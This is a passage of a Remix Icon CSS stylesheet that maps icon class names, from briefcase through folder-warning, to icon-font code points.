.ri-briefcase-fill:before { content: "\eaf2"; }
.ri-briefcase-line:before { content: "\eaf3"; }
.ri-broadcast-fill:before { content: "\eaf4"; }
.ri-broadcast-line:before { content: "\eaf5"; }
.ri-brush-2-fill:before { content: "\eaf6"; }
.ri-brush-2-line:before { content: "\eaf7"; }
.ri-brush-3-fill:before { content: "\eaf8"; }
.ri-brush-3-line:before { content: "\eaf9"; }
.ri-brush-4-fill:before { content: "\eafa"; }
.ri-brush-4-line:before { content: "\eafb"; }
.ri-brush-fill:before { content: "\eafc"; }
.ri-brush-line:before { content: "\eafd"; }
.ri-bug-2-fill:before { content: "\eafe"; }
.ri-bug-2-line:before { content: "\eaff"; }
.ri-bug-fill:before { content: "\eb00"; }
.ri-bug-line:before { content: "\eb01"; }
.ri-building-2-fill:before { content: "\eb02"; }
.ri-building-2-line:before { content: "\eb03"; }
.ri-building-3-fill:before { content: "\eb04"; }
.ri-building-3-line:before { content: "\eb05"; }
.ri-building-4-fill:before { content: "\eb06"; }
.ri-building-4-line:before { content: "\eb07"; }
.ri-building-fill:before { content: "\eb08"; }
.ri-building-line:before { content: "\eb09"; }
.ri-bus-2-fill:before { content: "\eb0a"; }
.ri-bus-2-line:before { content: "\eb0b"; }
.ri-bus-fill:before { content: "\eb0c"; }
.ri-bus-line:before { content: "\eb0d"; }
.ri-bus-wifi-fill:before { content: "\eb0e"; }
.ri-bus-wifi-line:before { content: "\eb0f"; }
.ri-cake-2-fill:before { content: "\eb10"; }
.ri-cake-2-line:before { content: "\eb11"; }
.ri-cake-3-fill:before { content: "\eb12"; }
.ri-cake-3-line:before { content: "\eb13"; }
.ri-cake-fill:before { content: "\eb14"; }
.ri-cake-line:before { content: "\eb15"; }
.ri-calculator-fill:before { content: "\eb16"; }
.ri-calculator-line:before { content: "\eb17"; }
.ri-calendar-2-fill:before { content: "\eb18"; }
.ri-calendar-2-line:before { content: "\eb19"; }
.ri-calendar-check-fill:before { content: "\eb1a"; }
.ri-calendar-check-line:before { content: "\eb1b"; }
.ri-calendar-event-fill:before { content: "\eb1c"; }
.ri-calendar-event-line:before { content: "\eb1d"; }
.ri-calendar-fill:before { content: "\eb1e"; }
.ri-calendar-line:before { content: "\eb1f"; }
.ri-calendar-todo-fill:before { content: "\eb20"; }
.ri-calendar-todo-line:before { content: "\eb21"; }
.ri-camera-2-fill:before { content: "\eb22"; }
.ri-camera-2-line:before { content: "\eb23"; }
.ri-camera-3-fill:before { content: "\eb24"; }
.ri-camera-3-line:before { content: "\eb25"; }
.ri-camera-fill:before { content: "\eb26"; }
.ri-camera-lens-fill:before { content: "\eb27"; }
.ri-camera-lens-line:before { content: "\eb28"; }
.ri-camera-line:before { content: "\eb29"; }
.ri-camera-off-fill:before { content: "\eb2a"; }
.ri-camera-off-line:before { content: "\eb2b"; }
.ri-camera-switch-fill:before { content: "\eb2c"; }
.ri-camera-switch-line:before { content: "\eb2d"; }
.ri-car-fill:before { content: "\eb2e"; }
.ri-car-line:before { content: "\eb2f"; }
.ri-car-washing-fill:before { content: "\eb30"; }
.ri-car-washing-line:before { content: "\eb31"; }
.ri-cast-fill:before { content: "\eb32"; }
.ri-cast-line:before { content: "\eb33"; }
.ri-cellphone-fill:before { content: "\eb34"; }
.ri-cellphone-line:before { content: "\eb35"; }
.ri-celsius-fill:before { content: "\eb36"; }
.ri-celsius-line:before { content: "\eb37"; }
.ri-character-recognition-fill:before { content: "\eb38"; }
.ri-character-recognition-line:before { content: "\eb39"; }
.ri-charging-pile-2-fill:before { content: "\eb3a"; }
.ri-charging-pile-2-line:before { content: "\eb3b"; }
.ri-charging-pile-fill:before { content: "\eb3c"; }
.ri-charging-pile-line:before { content: "\eb3d"; }
.ri-chat-1-fill:before { content: "\eb3e"; }
.ri-chat-1-line:before { content: "\eb3f"; }
.ri-chat-2-fill:before { content: "\eb40"; }
.ri-chat-2-line:before { content: "\eb41"; }
.ri-chat-3-fill:before { content: "\eb42"; }
.ri-chat-3-line:before { content: "\eb43"; }
.ri-chat-4-fill:before { content: "\eb44"; }
.ri-chat-4-line:before { content: "\eb45"; }
.ri-chat-check-fill:before { content: "\eb46"; }
.ri-chat-check-line:before { content: "\eb47"; }
.ri-chat-delete-fill:before { content: "\eb48"; }
.ri-chat-delete-line:before { content: "\eb49"; }
.ri-chat-download-fill:before { content: "\eb4a"; }
.ri-chat-download-line:before { content: "\eb4b"; }
.ri-chat-forward-fill:before { content: "\eb4c"; }
.ri-chat-forward-line:before { content: "\eb4d"; }
.ri-chat-heart-fill:before { content: "\eb4e"; }
.ri-chat-heart-line:before { content: "\eb4f"; }
.ri-chat-new-fill:before { content: "\eb50"; }
.ri-chat-new-line:before { content: "\eb51"; }
.ri-chat-off-fill:before { content: "\eb52"; }
.ri-chat-off-line:before { content: "\eb53"; }
.ri-chat-settings-fill:before { content: "\eb54"; }
.ri-chat-settings-line:before { content: "\eb55"; }
.ri-chat-smile-2-fill:before { content: "\eb56"; }
.ri-chat-smile-2-line:before { content: "\eb57"; }
.ri-chat-smile-3-fill:before { content: "\eb58"; }
.ri-chat-smile-3-line:before { content: "\eb59"; }
.ri-chat-smile-fill:before { content: "\eb5a"; }
.ri-chat-smile-line:before { content: "\eb5b"; }
.ri-chat-upload-fill:before { content: "\eb5c"; }
.ri-chat-upload-line:before { content: "\eb5d"; }
.ri-chat-voice-fill:before { content: "\eb5e"; }
.ri-chat-voice-line:before { content: "\eb5f"; }
.ri-check-double-fill:before { content: "\eb60"; }
.ri-check-double-line:before { content: "\eb61"; }
.ri-check-fill:before { content: "\eb62"; }
.ri-check-line:before { content: "\eb63"; }
.ri-checkbox-blank-circle-fill:before { content: "\eb64"; }
.ri-checkbox-blank-circle-line:before { content: "\eb65"; }
.ri-checkbox-blank-fill:before { content: "\eb66"; }
.ri-checkbox-blank-line:before { content: "\eb67"; }
.ri-checkbox-circle-fill:before { content: "\eb68"; }
.ri-checkbox-circle-line:before { content: "\eb69"; }
.ri-checkbox-fill:before { content: "\eb6a"; }
.ri-checkbox-indeterminate-fill:before { content: "\eb6b"; }
.ri-checkbox-indeterminate-line:before { content: "\eb6c"; }
.ri-checkbox-line:before { content: "\eb6d"; }
.ri-checkbox-multiple-blank-fill:before { content: "\eb6e"; }
.ri-checkbox-multiple-blank-line:before { content: "\eb6f"; }
.ri-checkbox-multiple-fill:before { content: "\eb70"; }
.ri-checkbox-multiple-line:before { content: "\eb71"; }
.ri-china-railway-fill:before { content: "\eb72"; }
.ri-china-railway-line:before { content: "\eb73"; }
.ri-chrome-fill:before { content: "\eb74"; }
.ri-chrome-line:before { content: "\eb75"; }
.ri-clapperboard-fill:before { content: "\eb76"; }
.ri-clapperboard-line:before { content: "\eb77"; }
.ri-clipboard-fill:before { content: "\eb78"; }
.ri-clipboard-line:before { content: "\eb79"; }
.ri-clockwise-2-fill:before { content: "\eb7a"; }
.ri-clockwise-2-line:before { content: "\eb7b"; }
.ri-clockwise-fill:before { content: "\eb7c"; }
.ri-clockwise-line:before { content: "\eb7d"; }
.ri-close-circle-fill:before { content: "\eb7e"; }
.ri-close-circle-line:before { content: "\eb7f"; }
.ri-close-fill:before { content: "\eb80"; }
.ri-close-line:before { content: "\eb81"; }
.ri-cloud-fill:before { content: "\eb82"; }
.ri-cloud-line:before { content: "\eb83"; }
.ri-cloud-off-fill:before { content: "\eb84"; }
.ri-cloud-off-line:before { content: "\eb85"; }
.ri-cloud-windy-fill:before { content: "\eb86"; }
.ri-cloud-windy-line:before { content: "\eb87"; }
.ri-cloudy-2-fill:before { content: "\eb88"; }
.ri-cloudy-2-line:before { content: "\eb89"; }
.ri-cloudy-fill:before { content: "\eb8a"; }
.ri-cloudy-line:before { content: "\eb8b"; }
.ri-code-box-fill:before { content: "\eb8c"; }
.ri-code-box-line:before { content: "\eb8d"; }
.ri-code-fill:before { content: "\eb8e"; }
.ri-code-line:before { content: "\eb8f"; }
.ri-code-s-fill:before { content: "\eb90"; }
.ri-code-s-line:before { content: "\eb91"; }
.ri-code-s-slash-fill:before { content: "\eb92"; }
.ri-code-s-slash-line:before { content: "\eb93"; }
.ri-code-view:before { content: "\eb94"; }
.ri-codepen-fill:before { content: "\eb95"; }
.ri-codepen-line:before { content: "\eb96"; }
.ri-coin-fill:before { content: "\eb97"; }
.ri-coin-line:before { content: "\eb98"; }
.ri-coins-fill:before { content: "\eb99"; }
.ri-coins-line:before { content: "\eb9a"; }
.ri-command-fill:before { content: "\eb9b"; }
.ri-command-line:before { content: "\eb9c"; }
.ri-community-fill:before { content: "\eb9d"; }
.ri-community-line:before { content: "\eb9e"; }
.ri-compass-2-fill:before { content: "\eb9f"; }
.ri-compass-2-line:before { content: "\eba0"; }
.ri-compass-3-fill:before { content: "\eba1"; }
.ri-compass-3-line:before { content: "\eba2"; }
.ri-compass-4-fill:before { content: "\eba3"; }
.ri-compass-4-line:before { content: "\eba4"; }
.ri-compass-discover-fill:before { content: "\eba5"; }
.ri-compass-discover-line:before { content: "\eba6"; }
.ri-compass-fill:before { content: "\eba7"; }
.ri-compass-line:before { content: "\eba8"; }
.ri-compasses-2-fill:before { content: "\eba9"; }
.ri-compasses-2-line:before { content: "\ebaa"; }
.ri-compasses-fill:before { content: "\ebab"; }
.ri-compasses-line:before { content: "\ebac"; }
.ri-computer-fill:before { content: "\ebad"; }
.ri-computer-line:before { content: "\ebae"; }
.ri-contacts-book-2-fill:before { content: "\ebaf"; }
.ri-contacts-book-2-line:before { content: "\ebb0"; }
.ri-contacts-book-fill:before { content: "\ebb1"; }
.ri-contacts-book-line:before { content: "\ebb2"; }
.ri-contacts-book-upload-fill:before { content: "\ebb3"; }
.ri-contacts-book-upload-line:before { content: "\ebb4"; }
.ri-contacts-fill:before { content: "\ebb5"; }
.ri-contacts-line:before { content: "\ebb6"; }
.ri-contrast-2-fill:before { content: "\ebb7"; }
.ri-contrast-2-line:before { content: "\ebb8"; }
.ri-contrast-drop-2-fill:before { content: "\ebb9"; }
.ri-contrast-drop-2-line:before { content: "\ebba"; }
.ri-contrast-drop-fill:before { content: "\ebbb"; }
.ri-contrast-drop-line:before { content: "\ebbc"; }
.ri-contrast-fill:before { content: "\ebbd"; }
.ri-contrast-line:before { content: "\ebbe"; }
.ri-copper-coin-fill:before { content: "\ebbf"; }
.ri-copper-coin-line:before { content: "\ebc0"; }
.ri-copper-diamond-fill:before { content: "\ebc1"; }
.ri-copper-diamond-line:before { content: "\ebc2"; }
.ri-copyright-fill:before { content: "\ebc3"; }
.ri-copyright-line:before { content: "\ebc4"; }
.ri-coreos-fill:before { content: "\ebc5"; }
.ri-coreos-line:before { content: "\ebc6"; }
.ri-coupon-2-fill:before { content: "\ebc7"; }
.ri-coupon-2-line:before { content: "\ebc8"; }
.ri-coupon-3-fill:before { content: "\ebc9"; }
.ri-coupon-3-line:before { content: "\ebca"; }
.ri-coupon-4-fill:before { content: "\ebcb"; }
.ri-coupon-4-line:before { content: "\ebcc"; }
.ri-coupon-5-fill:before { content: "\ebcd"; }
.ri-coupon-5-line:before { content: "\ebce"; }
.ri-coupon-fill:before { content: "\ebcf"; }
.ri-coupon-line:before { content: "\ebd0"; }
.ri-cpu-fill:before { content: "\ebd1"; }
.ri-cpu-line:before { content: "\ebd2"; }
.ri-creative-commons-by-fill:before { content: "\ebd3"; }
.ri-creative-commons-by-line:before { content: "\ebd4"; }
.ri-creative-commons-fill:before { content: "\ebd5"; }
.ri-creative-commons-line:before { content: "\ebd6"; }
.ri-creative-commons-nc-fill:before { content: "\ebd7"; }
.ri-creative-commons-nc-line:before { content: "\ebd8"; }
.ri-creative-commons-nd-fill:before { content: "\ebd9"; }
.ri-creative-commons-nd-line:before { content: "\ebda"; }
.ri-creative-commons-sa-fill:before { content: "\ebdb"; }
.ri-creative-commons-sa-line:before { content: "\ebdc"; }
.ri-creative-commons-zero-fill:before { content: "\ebdd"; }
.ri-creative-commons-zero-line:before { content: "\ebde"; }
.ri-criminal-fill:before { content: "\ebdf"; }
.ri-criminal-line:before { content: "\ebe0"; }
.ri-crop-2-fill:before { content: "\ebe1"; }
.ri-crop-2-line:before { content: "\ebe2"; }
.ri-crop-fill:before { content: "\ebe3"; }
.ri-crop-line:before { content: "\ebe4"; }
.ri-css3-fill:before { content: "\ebe5"; }
.ri-css3-line:before { content: "\ebe6"; }
.ri-cup-fill:before { content: "\ebe7"; }
.ri-cup-line:before { content: "\ebe8"; }
.ri-currency-fill:before { content: "\ebe9"; }
.ri-currency-line:before { content: "\ebea"; }
.ri-cursor-fill:before { content: "\ebeb"; }
.ri-cursor-line:before { content: "\ebec"; }
.ri-customer-service-2-fill:before { content: "\ebed"; }
.ri-customer-service-2-line:before { content: "\ebee"; }
.ri-customer-service-fill:before { content: "\ebef"; }
.ri-customer-service-line:before { content: "\ebf0"; }
.ri-dashboard-fill:before { content: "\ebf1"; }
.ri-dashboard-line:before { content: "\ebf2"; }
.ri-database-2-fill:before { content: "\ebf3"; }
.ri-database-2-line:before { content: "\ebf4"; }
.ri-database-fill:before { content: "\ebf5"; }
.ri-database-line:before { content: "\ebf6"; }
.ri-delete-back-2-fill:before { content: "\ebf7"; }
.ri-delete-back-2-line:before { content: "\ebf8"; }
.ri-delete-back-fill:before { content: "\ebf9"; }
.ri-delete-back-line:before { content: "\ebfa"; }
.ri-delete-bin-2-fill:before { content: "\ebfb"; }
.ri-delete-bin-2-line:before { content: "\ebfc"; }
.ri-delete-bin-3-fill:before { content: "\ebfd"; }
.ri-delete-bin-3-line:before { content: "\ebfe"; }
.ri-delete-bin-4-fill:before { content: "\ebff"; }
.ri-delete-bin-4-line:before { content: "\ec00"; }
.ri-delete-bin-5-fill:before { content: "\ec01"; }
.ri-delete-bin-5-line:before { content: "\ec02"; }
.ri-delete-bin-6-fill:before { content: "\ec03"; }
.ri-delete-bin-6-line:before { content: "\ec04"; }
.ri-delete-bin-7-fill:before { content: "\ec05"; }
.ri-delete-bin-7-line:before { content: "\ec06"; }
.ri-delete-bin-fill:before { content: "\ec07"; }
.ri-delete-bin-line:before { content: "\ec08"; }
.ri-device-fill:before { content: "\ec09"; }
.ri-device-line:before { content: "\ec0a"; }
.ri-device-recover-fill:before { content: "\ec0b"; }
.ri-device-recover-line:before { content: "\ec0c"; }
.ri-dingding-fill:before { content: "\ec0d"; }
.ri-dingding-line:before { content: "\ec0e"; }
.ri-direction-fill:before { content: "\ec0f"; }
.ri-direction-line:before { content: "\ec10"; }
.ri-disc-fill:before { content: "\ec11"; }
.ri-disc-line:before { content: "\ec12"; }
.ri-discord-fill:before { content: "\ec13"; }
.ri-discord-line:before { content: "\ec14"; }
.ri-discuss-fill:before { content: "\ec15"; }
.ri-discuss-line:before { content: "\ec16"; }
.ri-divide-fill:before { content: "\ec17"; }
.ri-divide-line:before { content: "\ec18"; }
.ri-door-lock-box-fill:before { content: "\ec19"; }
.ri-door-lock-box-line:before { content: "\ec1a"; }
.ri-door-lock-fill:before { content: "\ec1b"; }
.ri-door-lock-line:before { content: "\ec1c"; }
.ri-douban-fill:before { content: "\ec1d"; }
.ri-douban-line:before { content: "\ec1e"; }
.ri-double-quotes-l:before { content: "\ec1f"; }
.ri-double-quotes-r:before { content: "\ec20"; }
.ri-download-2-fill:before { content: "\ec21"; }
.ri-download-2-line:before { content: "\ec22"; }
.ri-download-cloud-2-fill:before { content: "\ec23"; }
.ri-download-cloud-2-line:before { content: "\ec24"; }
.ri-download-cloud-fill:before { content: "\ec25"; }
.ri-download-cloud-line:before { content: "\ec26"; }
.ri-download-fill:before { content: "\ec27"; }
.ri-download-line:before { content: "\ec28"; }
.ri-drag-drop-fill:before { content: "\ec29"; }
.ri-drag-drop-line:before { content: "\ec2a"; }
.ri-drag-move-2-fill:before { content: "\ec2b"; }
.ri-drag-move-2-line:before { content: "\ec2c"; }
.ri-drag-move-fill:before { content: "\ec2d"; }
.ri-drag-move-line:before { content: "\ec2e"; }
.ri-dribbble-fill:before { content: "\ec2f"; }
.ri-dribbble-line:before { content: "\ec30"; }
.ri-drive-fill:before { content: "\ec31"; }
.ri-drive-line:before { content: "\ec32"; }
.ri-drizzle-fill:before { content: "\ec33"; }
.ri-drizzle-line:before { content: "\ec34"; }
.ri-drop-fill:before { content: "\ec35"; }
.ri-drop-line:before { content: "\ec36"; }
.ri-dropbox-fill:before { content: "\ec37"; }
.ri-dropbox-line:before { content: "\ec38"; }
.ri-dual-sim-1-fill:before { content: "\ec39"; }
.ri-dual-sim-1-line:before { content: "\ec3a"; }
.ri-dual-sim-2-fill:before { content: "\ec3b"; }
.ri-dual-sim-2-line:before { content: "\ec3c"; }
.ri-dv-fill:before { content: "\ec3d"; }
.ri-dv-line:before { content: "\ec3e"; }
.ri-dvd-fill:before { content: "\ec3f"; }
.ri-dvd-line:before { content: "\ec40"; }
.ri-e-bike-2-fill:before { content: "\ec41"; }
.ri-e-bike-2-line:before { content: "\ec42"; }
.ri-e-bike-fill:before { content: "\ec43"; }
.ri-e-bike-line:before { content: "\ec44"; }
.ri-earth-fill:before { content: "\ec45"; }
.ri-earth-line:before { content: "\ec46"; }
.ri-earthquake-fill:before { content: "\ec47"; }
.ri-earthquake-line:before { content: "\ec48"; }
.ri-edge-fill:before { content: "\ec49"; }
.ri-edge-line:before { content: "\ec4a"; }
.ri-edit-2-fill:before { content: "\ec4b"; }
.ri-edit-2-line:before { content: "\ec4c"; }
.ri-edit-box-fill:before { content: "\ec4d"; }
.ri-edit-box-line:before { content: "\ec4e"; }
.ri-edit-circle-fill:before { content: "\ec4f"; }
.ri-edit-circle-line:before { content: "\ec50"; }
.ri-edit-fill:before { content: "\ec51"; }
.ri-edit-line:before { content: "\ec52"; }
.ri-eject-fill:before { content: "\ec53"; }
.ri-eject-line:before { content: "\ec54"; }
.ri-emotion-2-fill:before { content: "\ec55"; }
.ri-emotion-2-line:before { content: "\ec56"; }
.ri-emotion-fill:before { content: "\ec57"; }
.ri-emotion-happy-fill:before { content: "\ec58"; }
.ri-emotion-happy-line:before { content: "\ec59"; }
.ri-emotion-laugh-fill:before { content: "\ec5a"; }
.ri-emotion-laugh-line:before { content: "\ec5b"; }
.ri-emotion-line:before { content: "\ec5c"; }
.ri-emotion-normal-fill:before { content: "\ec5d"; }
.ri-emotion-normal-line:before { content: "\ec5e"; }
.ri-emotion-sad-fill:before { content: "\ec5f"; }
.ri-emotion-sad-line:before { content: "\ec60"; }
.ri-emotion-unhappy-fill:before { content: "\ec61"; }
.ri-emotion-unhappy-line:before { content: "\ec62"; }
.ri-emphasis-cn:before { content: "\ec63"; }
.ri-emphasis:before { content: "\ec64"; }
.ri-english-input:before { content: "\ec65"; }
.ri-equalizer-fill:before { content: "\ec66"; }
.ri-equalizer-line:before { content: "\ec67"; }
.ri-eraser-fill:before { content: "\ec68"; }
.ri-eraser-line:before { content: "\ec69"; }
.ri-error-warning-fill:before { content: "\ec6a"; }
.ri-error-warning-line:before { content: "\ec6b"; }
.ri-evernote-fill:before { content: "\ec6c"; }
.ri-evernote-line:before { content: "\ec6d"; }
.ri-exchange-box-fill:before { content: "\ec6e"; }
.ri-exchange-box-line:before { content: "\ec6f"; }
.ri-exchange-cny-fill:before { content: "\ec70"; }
.ri-exchange-cny-line:before { content: "\ec71"; }
.ri-exchange-dollar-fill:before { content: "\ec72"; }
.ri-exchange-dollar-line:before { content: "\ec73"; }
.ri-exchange-fill:before { content: "\ec74"; }
.ri-exchange-funds-fill:before { content: "\ec75"; }
.ri-exchange-funds-line:before { content: "\ec76"; }
.ri-exchange-line:before { content: "\ec77"; }
.ri-external-link-fill:before { content: "\ec78"; }
.ri-external-link-line:before { content: "\ec79"; }
.ri-eye-2-fill:before { content: "\ec7a"; }
.ri-eye-2-line:before { content: "\ec7b"; }
.ri-eye-close-fill:before { content: "\ec7c"; }
.ri-eye-close-line:before { content: "\ec7d"; }
.ri-eye-fill:before { content: "\ec7e"; }
.ri-eye-line:before { content: "\ec7f"; }
.ri-eye-off-fill:before { content: "\ec80"; }
.ri-eye-off-line:before { content: "\ec81"; }
.ri-facebook-box-fill:before { content: "\ec82"; }
.ri-facebook-box-line:before { content: "\ec83"; }
.ri-facebook-circle-fill:before { content: "\ec84"; }
.ri-facebook-circle-line:before { content: "\ec85"; }
.ri-facebook-fill:before { content: "\ec86"; }
.ri-facebook-line:before { content: "\ec87"; }
.ri-fahrenheit-fill:before { content: "\ec88"; }
.ri-fahrenheit-line:before { content: "\ec89"; }
.ri-feedback-fill:before { content: "\ec8a"; }
.ri-feedback-line:before { content: "\ec8b"; }
.ri-file-2-fill:before { content: "\ec8c"; }
.ri-file-2-line:before { content: "\ec8d"; }
.ri-file-3-fill:before { content: "\ec8e"; }
.ri-file-3-line:before { content: "\ec8f"; }
.ri-file-4-fill:before { content: "\ec90"; }
.ri-file-4-line:before { content: "\ec91"; }
.ri-file-add-fill:before { content: "\ec92"; }
.ri-file-add-line:before { content: "\ec93"; }
.ri-file-chart-2-fill:before { content: "\ec94"; }
.ri-file-chart-2-line:before { content: "\ec95"; }
.ri-file-chart-fill:before { content: "\ec96"; }
.ri-file-chart-line:before { content: "\ec97"; }
.ri-file-cloud-fill:before { content: "\ec98"; }
.ri-file-cloud-line:before { content: "\ec99"; }
.ri-file-code-fill:before { content: "\ec9a"; }
.ri-file-code-line:before { content: "\ec9b"; }
.ri-file-copy-2-fill:before { content: "\ec9c"; }
.ri-file-copy-2-line:before { content: "\ec9d"; }
.ri-file-copy-fill:before { content: "\ec9e"; }
.ri-file-copy-line:before { content: "\ec9f"; }
.ri-file-damage-fill:before { content: "\eca0"; }
.ri-file-damage-line:before { content: "\eca1"; }
.ri-file-download-fill:before { content: "\eca2"; }
.ri-file-download-line:before { content: "\eca3"; }
.ri-file-edit-fill:before { content: "\eca4"; }
.ri-file-edit-line:before { content: "\eca5"; }
.ri-file-excel-2-fill:before { content: "\eca6"; }
.ri-file-excel-2-line:before { content: "\eca7"; }
.ri-file-excel-fill:before { content: "\eca8"; }
.ri-file-excel-line:before { content: "\eca9"; }
.ri-file-fill:before { content: "\ecaa"; }
.ri-file-forbid-fill:before { content: "\ecab"; }
.ri-file-forbid-line:before { content: "\ecac"; }
.ri-file-hwp-fill:before { content: "\ecad"; }
.ri-file-hwp-line:before { content: "\ecae"; }
.ri-file-info-fill:before { content: "\ecaf"; }
.ri-file-info-line:before { content: "\ecb0"; }
.ri-file-line:before { content: "\ecb1"; }
.ri-file-list-2-fill:before { content: "\ecb2"; }
.ri-file-list-2-line:before { content: "\ecb3"; }
.ri-file-list-3-fill:before { content: "\ecb4"; }
.ri-file-list-3-line:before { content: "\ecb5"; }
.ri-file-list-fill:before { content: "\ecb6"; }
.ri-file-list-line:before { content: "\ecb7"; }
.ri-file-lock-fill:before { content: "\ecb8"; }
.ri-file-lock-line:before { content: "\ecb9"; }
.ri-file-mark-fill:before { content: "\ecba"; }
.ri-file-mark-line:before { content: "\ecbb"; }
.ri-file-music-fill:before { content: "\ecbc"; }
.ri-file-music-line:before { content: "\ecbd"; }
.ri-file-paper-2-fill:before { content: "\ecbe"; }
.ri-file-paper-2-line:before { content: "\ecbf"; }
.ri-file-paper-fill:before { content: "\ecc0"; }
.ri-file-paper-line:before { content: "\ecc1"; }
.ri-file-pdf-fill:before { content: "\ecc2"; }
.ri-file-pdf-line:before { content: "\ecc3"; }
.ri-file-ppt-2-fill:before { content: "\ecc4"; }
.ri-file-ppt-2-line:before { content: "\ecc5"; }
.ri-file-ppt-fill:before { content: "\ecc6"; }
.ri-file-ppt-line:before { content: "\ecc7"; }
.ri-file-reduce-fill:before { content: "\ecc8"; }
.ri-file-reduce-line:before { content: "\ecc9"; }
.ri-file-search-fill:before { content: "\ecca"; }
.ri-file-search-line:before { content: "\eccb"; }
.ri-file-settings-fill:before { content: "\eccc"; }
.ri-file-settings-line:before { content: "\eccd"; }
.ri-file-shield-2-fill:before { content: "\ecce"; }
.ri-file-shield-2-line:before { content: "\eccf"; }
.ri-file-shield-fill:before { content: "\ecd0"; }
.ri-file-shield-line:before { content: "\ecd1"; }
.ri-file-shred-fill:before { content: "\ecd2"; }
.ri-file-shred-line:before { content: "\ecd3"; }
.ri-file-text-fill:before { content: "\ecd4"; }
.ri-file-text-line:before { content: "\ecd5"; }
.ri-file-transfer-fill:before { content: "\ecd6"; }
.ri-file-transfer-line:before { content: "\ecd7"; }
.ri-file-unknow-fill:before { content: "\ecd8"; }
.ri-file-unknow-line:before { content: "\ecd9"; }
.ri-file-upload-fill:before { content: "\ecda"; }
.ri-file-upload-line:before { content: "\ecdb"; }
.ri-file-user-fill:before { content: "\ecdc"; }
.ri-file-user-line:before { content: "\ecdd"; }
.ri-file-warning-fill:before { content: "\ecde"; }
.ri-file-warning-line:before { content: "\ecdf"; }
.ri-file-word-2-fill:before { content: "\ece0"; }
.ri-file-word-2-line:before { content: "\ece1"; }
.ri-file-word-fill:before { content: "\ece2"; }
.ri-file-word-line:before { content: "\ece3"; }
.ri-file-zip-fill:before { content: "\ece4"; }
.ri-file-zip-line:before { content: "\ece5"; }
.ri-film-fill:before { content: "\ece6"; }
.ri-film-line:before { content: "\ece7"; }
.ri-filter-2-fill:before { content: "\ece8"; }
.ri-filter-2-line:before { content: "\ece9"; }
.ri-filter-3-fill:before { content: "\ecea"; }
.ri-filter-3-line:before { content: "\eceb"; }
.ri-filter-fill:before { content: "\ecec"; }
.ri-filter-line:before { content: "\eced"; }
.ri-find-replace-fill:before { content: "\ecee"; }
.ri-find-replace-line:before { content: "\ecef"; }
.ri-fingerprint-2-fill:before { content: "\ecf0"; }
.ri-fingerprint-2-line:before { content: "\ecf1"; }
.ri-fingerprint-fill:before { content: "\ecf2"; }
.ri-fingerprint-line:before { content: "\ecf3"; }
.ri-fire-fill:before { content: "\ecf4"; }
.ri-fire-line:before { content: "\ecf5"; }
.ri-firefox-fill:before { content: "\ecf6"; }
.ri-firefox-line:before { content: "\ecf7"; }
.ri-flag-2-fill:before { content: "\ecf8"; }
.ri-flag-2-line:before { content: "\ecf9"; }
.ri-flag-fill:before { content: "\ecfa"; }
.ri-flag-line:before { content: "\ecfb"; }
.ri-flashlight-fill:before { content: "\ecfc"; }
.ri-flashlight-line:before { content: "\ecfd"; }
.ri-flask-fill:before { content: "\ecfe"; }
.ri-flask-line:before { content: "\ecff"; }
.ri-flight-land-fill:before { content: "\ed00"; }
.ri-flight-land-line:before { content: "\ed01"; }
.ri-flight-takeoff-fill:before { content: "\ed02"; }
.ri-flight-takeoff-line:before { content: "\ed03"; }
.ri-flood-fill:before { content: "\ed04"; }
.ri-flood-line:before { content: "\ed05"; }
.ri-flutter-fill:before { content: "\ed06"; }
.ri-flutter-line:before { content: "\ed07"; }
.ri-focus-2-fill:before { content: "\ed08"; }
.ri-focus-2-line:before { content: "\ed09"; }
.ri-focus-3-fill:before { content: "\ed0a"; }
.ri-focus-3-line:before { content: "\ed0b"; }
.ri-focus-fill:before { content: "\ed0c"; }
.ri-focus-line:before { content: "\ed0d"; }
.ri-foggy-fill:before { content: "\ed0e"; }
.ri-foggy-line:before { content: "\ed0f"; }
.ri-folder-2-fill:before { content: "\ed10"; }
.ri-folder-2-line:before { content: "\ed11"; }
.ri-folder-3-fill:before { content: "\ed12"; }
.ri-folder-3-line:before { content: "\ed13"; }
.ri-folder-4-fill:before { content: "\ed14"; }
.ri-folder-4-line:before { content: "\ed15"; }
.ri-folder-5-fill:before { content: "\ed16"; }
.ri-folder-5-line:before { content: "\ed17"; }
.ri-folder-add-fill:before { content: "\ed18"; }
.ri-folder-add-line:before { content: "\ed19"; }
.ri-folder-chart-2-fill:before { content: "\ed1a"; }
.ri-folder-chart-2-line:before { content: "\ed1b"; }
.ri-folder-chart-fill:before { content: "\ed1c"; }
.ri-folder-chart-line:before { content: "\ed1d"; }
.ri-folder-download-fill:before { content: "\ed1e"; }
.ri-folder-download-line:before { content: "\ed1f"; }
.ri-folder-fill:before { content: "\ed20"; }
.ri-folder-forbid-fill:before { content: "\ed21"; }
.ri-folder-forbid-line:before { content: "\ed22"; }
.ri-folder-info-fill:before { content: "\ed23"; }
.ri-folder-info-line:before { content: "\ed24"; }
.ri-folder-keyhole-fill:before { content: "\ed25"; }
.ri-folder-keyhole-line:before { content: "\ed26"; }
.ri-folder-line:before { content: "\ed27"; }
.ri-folder-lock-fill:before { content: "\ed28"; }
.ri-folder-lock-line:before { content: "\ed29"; }
.ri-folder-music-fill:before { content: "\ed2a"; }
.ri-folder-music-line:before { content: "\ed2b"; }
.ri-folder-open-fill:before { content: "\ed2c"; }
.ri-folder-open-line:before { content: "\ed2d"; }
.ri-folder-received-fill:before { content: "\ed2e"; }
.ri-folder-received-line:before { content: "\ed2f"; }
.ri-folder-reduce-fill:before { content: "\ed30"; }
.ri-folder-reduce-line:before { content: "\ed31"; }
.ri-folder-settings-fill:before { content: "\ed32"; }
.ri-folder-settings-line:before { content: "\ed33"; }
.ri-folder-shared-fill:before { content: "\ed34"; }
.ri-folder-shared-line:before { content: "\ed35"; }
.ri-folder-shield-2-fill:before { content: "\ed36"; }
.ri-folder-shield-2-line:before { content: "\ed37"; }
.ri-folder-shield-fill:before { content: "\ed38"; }
.ri-folder-shield-line:before { content: "\ed39"; }
.ri-folder-transfer-fill:before { content: "\ed3a"; }
.ri-folder-transfer-line:before { content: "\ed3b"; }
.ri-folder-unknow-fill:before { content: "\ed3c"; }
.ri-folder-unknow-line:before { content: "\ed3d"; }
.ri-folder-upload-fill:before { content: "\ed3e"; }
.ri-folder-upload-line:before { content: "\ed3f"; }
.ri-folder-user-fill:before { content: "\ed40"; }
.ri-folder-user-line:before { content: "\ed41"; }
.ri-folder-warning-fill:before { content: "\ed42"; }
.ri-folder-warning-line:before { content: "\ed43"; }
